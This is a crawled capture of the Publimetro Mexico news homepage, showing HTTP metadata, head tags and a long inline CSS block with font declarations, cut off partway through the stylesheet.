

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.publimetro.com.mx/
body_size: 72328
content:
<!DOCTYPE html><html lang="es"><head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=0.5, maximum-scale=2.0"/><meta property="fb:app_id" content="279063083092572"/><meta property="fb:pages" content="111367450125"/><link rel="preconnect" href="https://fonts.gstatic.com"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><link rel="dns-prefetch" href="https://pagead2.googlesyndication.com/"/><link rel="dns-prefetch" href="https://sb.scorecardresearch.com/"/><link rel="dns-prefetch" href="https://www.google-analytics.com/"/><link rel="dns-prefetch" href="https://s.go-mpulse.net/"/><link rel="preload" as="image" href="https://www.publimetro.com.mx/pf/resources/logos/publimetro-positivo_womargin.svg?d=1025" fetchpriority="low"/><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" fetchpriority="low" href="https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5QJu5jEKMu.woff2"/><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" fetchpriority="low" href="https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2"/><style id="arc-critical-css-default">.flex-content-mwn{display:flex}.flex-content-column{display:flex;flex-direction:column}@media(min-width:64rem){.featured_post .list-item-simple{position:relative}.featured_post .card-list-headline{background:#279655;bottom:1rem;color:#fff;left:0;padding-bottom:.8rem;position:absolute}.featured_post .card-list-headline a{color:#fff}.featured_post .card-list-overline{left:0;position:absolute;top:0}.featured_post .author-date{font-size:.2rem;position:absolute;right:0;top:0}}.custom-card-wrapper.forced.name-bold *{font-family:Georama,Georama-fallback,Trebuchet MS,sans-serif;font-style:italic;line-height:100%}.custom-card-wrapper.forced.name-bold .ts-byline__names,.custom-card-wrapper.forced.name-bold .ts-byline__names *{color:#000!important;font-weight:700}.custom-card-wrapper.forced.name-bold .ts-byline__by,.custom-card-wrapper.forced.name-bold .ts-byline__names,.custom-card-wrapper.forced.name-bold .ts-byline__names *{font-size:1.3rem!important}.custom-card-wrapper.forced.name-bold .ts-byline__by{margin-left:.65rem}.custom-card-wrapper.forced.name-bold .ts-byline__by:after{content:":"}.custom-card-wrapper.forced.name-bold.lowercase .ts-byline__by{margin-left:.3rem}.custom-card-wrapper.forced.name-bold .overline{margin-bottom:0!important;padding-bottom:3px}.custom-card-wrapper.forced.text-center *{text-align:center}.custom-card-wrapper.forced.text-italic *{font-style:italic}.custom-card-wrapper.forced.mb-0{margin-bottom:0}.custom-card-wrapper.forced.mb-1r{margin-bottom:1rem}.custom-card-wrapper.forced.mb-2r{margin-bottom:2rem}.custom-card-wrapper.forced.flex{display:flex}.custom-card-wrapper.forced.flex-column{flex-direction:column}.custom-card-wrapper.forced.flex-h-center{justify-content:center}.custom-card-wrapper.forced.flex-v-center{align-items:center}.custom-card-wrapper.forced.custom-author{background-color:#fbfcfc;border:1px solid #e7ebe7}.custom-card-wrapper.forced.custom-author .author-bio{margin-bottom:.8rem;margin-top:0!important}.custom-card-wrapper.forced.custom-author .authors:not(:last-child){border-bottom:1px solid #e7ebe7}.custom-card-wrapper.forced.custom-author .authorName{font-size:1.25rem}.custom-card-wrapper.forced.center{margin-left:auto;margin-right:auto}.custom-card-wrapper.forced.radius{border-radius:4px}.custom-card-wrapper.forced.w-80{width:80%}.custom-card-wrapper.forced.w-90{width:90%}.custom-card-wrapper.forced.shadow{box-shadow:0 0 .8rem rgba(0,0,0,.1)}@media(min-width:768px){.custom-card-wrapper.forced.flex-md-row{flex-direction:row}}.brand-wrapper{background-repeat:no-repeat;background-size:cover;border-radius:1rem;margin-bottom:1.5rem!important;padding:.01rem 1rem;padding-bottom:1.5rem!important}@media(min-width:64rem){.brand-wrapper{margin-bottom:3rem;padding:.01rem 2rem}}.brand-wrapper .head-sponsor img{max-height:7rem}.brand-wrapper .header-block{border-top:4px solid var(--global-corporative-color);font-size:1.625rem;margin-bottom:1rem;text-transform:uppercase;width:fit-content}.brand-wrapper .arcad-feature{background-color:rgba(37,41,46,.8)}.b-ads-block-custom.sticky-class{position:sticky;top:60px}.b-ads-block-custom.bgcolor{background-color:#f5f7f5}.b-footer_custom .b-footer__top-container .c-paragraph{color:#6c7778;font-family:Georama,Georama-fallback,Trebuchet MS,sans-serif}.b-footer_custom .b-footer__links .c-heading{font-size:inherit}.b-footer_custom .b-footer__links .b-footer__links-group-list-item{margin:.5rem 0}.b-footer_custom .b-footer__links .b-footer__links-group-list-item a{font-size:1rem}.b-footer_custom .c-media-item .b-footer__logo{height:32px;width:auto}.c-media-item .b-footer__logoAniversary{max-block-size:3rem}.b-simple-list-custom__author-title{color:var(--global-corporative-color);font-size:1.1rem;font-weight:700;line-height:24px;margin-bottom:0!important;padding:11px 0 11px 16px;text-transform:uppercase}.simple-carousel{position:relative;width:100%}.simple-carousel__track{-webkit-overflow-scrolling:touch;display:flex;overflow-x:auto;padding-bottom:20px;scroll-snap-type:x mandatory;scrollbar-width:none}.simple-carousel__track::-webkit-scrollbar{display:none}.simple-carousel__slide{box-sizing:border-box;flex:0 0 85%;max-width:300px;padding:0 10px;scroll-snap-align:center}@media(min-width:480px){.simple-carousel__slide{flex:0 0 50%;scroll-snap-align:start}}@media(min-width:768px){.simple-carousel__slide{flex:0 0 33.333%}}@media(min-width:1024px){.simple-carousel__slide{flex:0 0 25%}}.simple-carousel__button{align-items:center;background:rgba(0,0,0,.5);border:none;border-radius:50%;color:#fff;cursor:pointer;display:flex;font-size:20px;height:40px;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);transition:background .2s;width:40px;z-index:10}.simple-carousel__button:hover{background:rgba(0,0,0,.8)}.simple-carousel__button--prev{left:0}.simple-carousel__button--next{right:0}@media(hover:none)and (pointer:coarse){.simple-carousel__button{display:none}}.pdf-gallery{box-sizing:border-box;margin:0 auto;max-width:1240px;padding:20px 0;position:relative;width:100%}.pdf-gallery__error-message,.pdf-gallery__loading{font-family:sans-serif;padding:20px;text-align:center}.pdf-gallery__empty{padding:20px;text-align:center}.pdf-card{background:#000;border-radius:8px;cursor:pointer;display:flex;flex-direction:column;height:100%;overflow:hidden;transition:transform .2s ease}.pdf-card:hover{transform:translateY(-5px)}.pdf-card__header{align-items:center;display:flex;gap:8px;padding:10px}.pdf-card__indicator{background-color:#00a850;border-radius:50%;height:8px;width:8px}.pdf-card__title{color:#fff;display:block;font-size:16px;font-weight:700;line-height:1.2;max-width:calc(100% - 36px);overflow:hidden;text-overflow:ellipsis;text-transform:none;white-space:nowrap}.pdf-card__country{color:#888;font-size:12px;margin-left:auto;text-transform:uppercase}.pdf-card__preview{aspect-ratio:3/5;background:#1a1a1a;overflow:hidden;position:relative;width:100%}@media(min-width:1024px){.pdf-card__preview{max-height:400px}}.pdf-card__image{display:block;height:100%;object-fit:contain;width:100%}.pdf-card__image--fallback{object-fit:cover}.pdf-card__footer{align-items:center;background:#000;display:flex;justify-content:space-between;margin-top:auto;padding:10px}.pdf-card__date,.pdf-card__link{color:#888;font-size:12px}.pdf-card__link{text-decoration:none;transition:color .2s}.pdf-card__link:hover{color:#fff;text-decoration:underline}.pdf-card__link:focus-visible{outline:2px solid #7cc;outline-offset:2px}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes shimmer{0%{background-position:200% 0}to{background-position:-200% 0}}@media(max-width:768px){.b-simple-list-custom__author-items,.pdf-gallery__grid{display:grid!important;gap:16px!important;grid-template-columns:1fr!important;padding:0}.pdf-card{min-height:560px}.pdf-card__preview{height:400px}.pdf-card__header{font-size:13px;padding:8px 10px}.pdf-card__footer{font-size:11px;padding:8px 10px}}@media(max-width:480px){.b-simple-list-custom__author-items,.pdf-gallery__grid{display:grid!important;gap:14px!important;grid-template-columns:1fr!important}.b-simple-list-custom__author-item,.b-simple-list-custom__author-item>.pdf-card{width:100%!important}.pdf-card{min-height:520px}.pdf-card__preview{height:380px}}.pdf-gallery--single .pdf-gallery__grid{display:block!important;grid-template-columns:1fr!important}.pdf-gallery--single .b-simple-list-custom__author-item{width:100%}.pdf-gallery--single .pdf-card{height:auto!important;margin:0 auto;max-width:350px;min-height:auto!important}.pdf-gallery--single .pdf-card__preview{aspect-ratio:.75;height:auto!important;max-height:500px}.notification-subs{grid-gap:20px;background:#fff;border-radius:0 0 5px 5px;box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);display:grid;grid-template-columns:100px 1fr;left:50%;margin:0 auto;max-width:500px;min-width:320px;padding:1.5em;position:fixed;top:0;transform:translateX(-50%) translateY(-110%);transition:transform .5s cubic-bezier(.62,.07,.54,.77) .5s;width:100%;z-index:1000}.notification-subs img{align-self:center;display:block;grid-column:1;height:auto;max-width:100%}.notification-subs p{align-self:center;font-size:.95rem;grid-column:2;line-height:1.4;margin:0}.notification-subs .btnbar-mwn{grid-column:1/span 2;text-align:right}.notification-subs.slide-down{transform:translateX(-50%) translateY(0)}.btnbar-mwn{border-top:1px solid #e7ebe7;margin-top:10px;padding-top:1em}.btnbar-mwn .c-button{border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:.9rem;font-weight:600;line-height:1.2;padding:.8rem 1.5rem;transition:all .2s ease-in}.btnbar-mwn .c-button:disabled{cursor:not-allowed;filter:grayscale(.5);opacity:.6}.btnbar-mwn .c-button:nth-child(n+2){box-shadow:0 1px 2px 0 rgba(0,0,0,.2);margin-left:1em}.btnbar-mwn .dimiss{background-color:transparent;border:1px solid #ccc;color:#575757}.btnbar-mwn .dimiss:hover:not(:disabled){background-color:#f0f0f0}.btnbar-mwn .accept{background-color:var(--global-corporative-color,#007bff);border:1px solid transparent;color:#fff}.btnbar-mwn .accept:hover:not(:disabled){filter:brightness(1.1)}.btnbar-mwn .unsubscribe{background-color:#d9534f;border:1px solid #d43f3a;color:#fff}.btnbar-mwn .unsubscribe:hover:not(:disabled){background-color:#c9302c;border-color:#ac2925}.card-list-container-dynamic{background-color:#dadada;background:#fff;background:linear-gradient(270deg,hsla(0,0%,100%,.852),#eff3f7);border:3px solid;border-image:linear-gradient(to right,#f1f5f7,var(--corporative-color)) 1 0 0 0;border-radius:4px;padding:1.5rem 1rem}.card-list-container-dynamic:last-child{margin-bottom:1.5rem!important}.card-list-title-dynamic{font-size:1.625rem!important;font-weight:500!important;line-height:2rem!important;margin-bottom:0!important;padding-inline-start:4px;padding:.5rem 10px 10px;position:relative;text-transform:uppercase!important}.card-list-title-dynamic:before{background-color:var(--corporative-color);content:"";height:4px;position:absolute;top:0;width:3rem}.card-list-item-dynamic:not(:last-child){border-bottom:1px solid #d5d5d5;padding-bottom:.5rem}.card-list-item-dynamic{align-items:center;display:flex;flex-direction:row-reverse;justify-content:left;margin:0;padding-top:.5rem;width:100%}@media only screen and (min-width:320px){.card-list-item-dynamic{margin:0}}@media only screen and (min-width:768px){.card-list-item-dynamic{margin:0}}.card-list-item-dynamic .list-item-number{font-size:20px;font-weight:500;line-height:24px;margin-right:6.24px;min-height:24px;min-width:29.8px;text-align:left}.card-list-item-dynamic .list-anchor-image-dynamic img{border-radius:5px;margin-right:1rem;max-height:84px;max-width:90px}.card-list-item-dynamic .headline-list-anchor{display:flex;margin-right:12.95px;text-decoration:none}@media only screen and (min-width:320px){.card-list-item-dynamic .headline-list-anchor{padding:0}}@media only screen and (min-width:768px){.card-list-item-dynamic .headline-list-anchor{padding:0}}.card-list-item-dynamic .headline-list-anchor .headline-text{color:#191919!important;font-weight:500!important;line-height:24px}@media only screen and (min-width:320px){.card-list-item-dynamic .headline-list-anchor .headline-text{font-size:16px!important}}@media only screen and (min-width:768px){.card-list-item-dynamic .headline-list-anchor .headline-text{font-size:17px!important}}.card-list-container-dynamic .card-list-item-dynamic:first-child{margin-top:0;padding-top:0}.auxiliar-wrapper .main .promo1 .ts-share-bar.custom-ts-share-bar{box-shadow:none;display:block;flex-direction:row;float:right;margin-bottom:0;padding:0 0 0 1rem;position:relative;top:0;width:auto}.auxiliar-wrapper .main .promo1 .ts-share-bar.custom-ts-share-bar .ts-share-bar__button{background-color:transparent!important;border:0;cursor:pointer;margin:0 5px;padding:0}.auxiliar-wrapper .main .promo1 .ts-share-bar.custom-ts-share-bar .ts-share-bar__button svg path{fill:#60616d}.youtube-feed-custom{margin:0 auto;padding:20px 0;width:100%}.youtube-feed-custom .youtube-feed-list{display:flex;flex-direction:column;gap:20px;list-style:none;margin:0;padding:0}.youtube-feed-custom.layout-solo{display:flex;justify-content:center;width:100%}.youtube-feed-custom.layout-solo .solo-container{display:flex;flex-direction:column;gap:10px;min-height:300px;width:100%}.youtube-feed-custom.layout-solo .solo-container .video-wrapper{height:100%;position:relative;width:100%}.youtube-feed-custom.layout-solo .solo-container .video-wrapper iframe{border-radius:8px;height:100%;width:100%}.youtube-feed-custom.layout-solo .solo-container h3{color:#333;font-size:1.5rem;font-weight:700;margin-top:.5rem}.youtube-feed-custom.layout-solo.video-size-small{max-width:400px}.youtube-feed-custom.layout-solo.video-size-medium{max-width:600px}.youtube-feed-custom.layout-solo.video-size-large{max-width:800px}.youtube-feed-custom.layout-solo.video-size-extra-large{display:flex;justify-content:center;max-width:100vw;width:100vw}.youtube-feed-custom.layout-solo.video-size-extra-large .solo-container{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:1200px;width:100%}.youtube-feed-custom.layout-solo.video-size-extra-large .video-wrapper{align-items:center;aspect-ratio:16/9;background:#000;display:flex;height:auto;justify-content:center;max-width:1200px;width:100%}.youtube-feed-custom.layout-solo.video-size-extra-large iframe{background:#000;border-radius:8px;height:100%;object-fit:cover;width:100%}.youtube-feed-custom.layout-solo.video-size-extra-large h3{margin:1rem auto 0;max-width:1200px;text-align:center}.youtube-feed-custom.layout-horizontal .youtube-feed-list{display:grid;gap:15px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}.youtube-feed-custom.layout-horizontal .youtube-feed-item{margin-bottom:0}.youtube-feed-custom.layout-horizontal .youtube-feed-item .thumbnail-container{height:0;padding-bottom:56.25%;width:100%}.youtube-feed-custom .youtube-feed-item{display:flex;gap:15px}.youtube-feed-custom .thumbnail-container{background-color:#f0f0f0;border-radius:8px;cursor:pointer;flex-shrink:0;height:146px;overflow:hidden;position:relative;width:260px}.youtube-feed-custom .thumbnail-container .thumbnail-image{height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:transform .3s ease;width:100%}.youtube-feed-custom .thumbnail-container:hover .thumbnail-image{transform:scale(1.05)}.youtube-feed-custom .thumbnail-container .overlay{align-items:center;display:flex;inset:0;justify-content:center;pointer-events:none;position:absolute}.youtube-feed-custom .thumbnail-container .overlay.visible{opacity:1}.youtube-feed-custom .thumbnail-container .play-btn{align-items:center;background:red;border:none;border-radius:8px;color:#fff;cursor:pointer;display:flex;height:35px;justify-content:center;pointer-events:auto;width:50px}.youtube-feed-custom .thumbnail-container .play-btn .play-icon{border-bottom:6px solid transparent;border-left:10px solid #fff;border-top:6px solid transparent;height:0;width:0}.youtube-feed-custom .thumbnail-container .channel-logo-badge{align-items:center;background:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);display:flex;height:36px;justify-content:center;left:8px;overflow:hidden;position:absolute;top:8px;width:36px;z-index:2}.youtube-feed-custom .thumbnail-container .channel-logo-badge img{height:100%;object-fit:cover;width:100%}.youtube-feed-custom .thumbnail-container .channel-logo-badge svg{display:block;height:24px;width:24px}.youtube-feed-custom .video-content{display:flex;flex:1;flex-direction:column;justify-content:center}.youtube-feed-custom .video-content .video-title{color:#333;font-size:16px;font-weight:700;line-height:1.2;margin-bottom:5px;text-decoration:none}.youtube-feed-custom .video-content .video-title:hover{color:#c00}.youtube-feed-custom .video-content .video-date{color:#777;font-size:12px}.youtube-feed-custom .inline-player{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.youtube-feed-custom .inline-player .close-button{align-items:center;background:rgba(0,0,0,.7);border:none;border-radius:4px;color:#fff;cursor:pointer;display:flex;font-size:20px;height:30px;justify-content:center;padding:0;position:absolute;right:5px;top:5px;width:30px;z-index:20}.youtube-feed-custom .inline-player .close-button:hover{background:rgba(0,0,0,.9)}.youtube-feed-custom .inline-player iframe{display:block;height:100%;width:100%}@media(max-width:768px){.youtube-feed-custom.layout-horizontal .youtube-feed-item{flex:0 0 100%;max-width:100%}.youtube-feed-custom .youtube-feed-item{flex-direction:row}.youtube-feed-custom .youtube-feed-item .thumbnail-container{height:90px;width:160px}}.b-html-box h1{font-family:Arial,Helvetica,sans-serif;font-size:2.5625rem;font-weight:700;line-height:3rem;margin:0;padding:0}@media screen and (min-width:48rem){.layout-section>*{margin-bottom:1.5rem}}body{font-family:Georama,Georama-fallback,Trebuchet MS,sans-serif}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.newsletterbox #mc_embed_signup{border-radius:5px}.newsletterbox .header-block{border-top:4px solid var(--global-corporative-color);display:inline-block;text-transform:uppercase}.page-header{display:initial}.boxLanguaje{float:left}#skin-branding{width:100%}.colSkyCrapper{display:none}.articlewrapper .main .promo1{border-bottom:1px solid #e7ebe7;border-top:1px solid #e7ebe7;padding:1rem 0 0}.row.nomargin-bottom{margin-bottom:0}@media(min-width:64rem){.colSkyCrapper{display:block}}@media(min-width:1024px){.left-article-section .wrap-byline-date .b-byline:before,.left-article-section .wrap-byline-date .ts-byline:before,.promo1 .wrap-byline-date .b-byline:before,.promo1 .wrap-byline-date .ts-byline:before{background-color:#60616d;border-radius:50%;content:"";height:15px;margin-right:3px;margin-top:-7px;opacity:.4;position:absolute;right:0;top:50%;width:1px}.left-article-section .wrap-byline-date,.promo1 .wrap-byline-date{flex-direction:inherit!important}}.left-article-section .wrap-byline-date,.promo1 .wrap-byline-date{background-color:#f5f7f5;display:flex;flex-direction:column;margin-bottom:1.5rem;margin-top:1.5rem;padding:0 1rem;position:relative}.left-article-section .wrap-byline-date .ts-byline,.promo1 .wrap-byline-date .ts-byline{padding-left:0;padding-right:1rem;position:relative}.auxiliar-wrapper{display:flex;margin-left:auto;margin-right:auto;max-width:1440px}.auxiliar-wrapper.ads-skin{display:block!important;margin-left:inherit!important;margin-right:inherit!important;margin-top:-25px;max-width:inherit!important}.auxiliar-wrapper.ads-skin .colSkyCrapper{display:none}.wrap-skin.ads-skin{margin-bottom:20px;padding-bottom:20px;padding-top:0}@media(min-width:992px){.wrap-skin.ads-skin{padding-top:120px}}.wrap-skin.ads-skin .container{background-color:#fff;border-radius:3px;margin-left:auto!important;margin-right:auto!important;max-width:1030px;padding:1.5rem}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:400;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5eJu5jEKMustM.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:400;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5QJu5jEKMu.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:500;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5eJu5jEKMustM.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:500;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5QJu5jEKMu.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:600;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5eJu5jEKMustM.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:600;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5QJu5jEKMu.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:700;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5eJu5jEKMustM.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Georama;font-stretch:100%;font-style:normal;font-weight:700;src:local("Georama"),url(https://fonts.gstatic.com/s/georama/v4/MCoMzAn438bIEyxFf6swMnNpvPcUwW4u4w5QJu5jEKMu.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:italic;font-weight:400;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06FxZCJgvAQ.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:italic;font-weight:400;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6FxZCJgg.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:italic;font-weight:500;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06FxZCJgvAQ.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:italic;font-weight:500;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6FxZCJgg.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:italic;font-weight:600;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06FxZCJgvAQ.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:italic;font-weight:600;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6FxZCJgg.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:normal;font-weight:400;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:normal;font-weight:400;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:normal;font-weight:500;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:normal;font-weight:500;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:normal;font-weight:600;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Open Sans;font-stretch:100%;font-style:normal;font-weight:600;src:local("Open Sans"),local("Open-Sans"),url(https://fonts.gstatic.com/s/opensans/v28/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) 